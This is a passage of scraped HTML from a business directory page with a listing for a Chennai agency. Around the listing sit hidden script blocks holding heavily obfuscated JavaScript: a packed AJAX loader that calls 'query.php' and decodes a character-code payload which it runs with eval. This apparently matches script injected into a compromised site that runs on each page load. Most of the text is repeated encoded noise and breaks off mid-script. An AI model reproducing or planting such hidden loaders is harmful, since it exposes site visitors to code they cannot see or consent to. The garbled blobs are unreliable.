^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script> 
                    <script>

                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Shree Sainath Agencies</span>
                      </div>New 8 Old 16 Amma Kannamal St Sarathy Nagar Saidapet Chennai-600015
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li style="list-style: none; display: inline">
                    <script>
                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 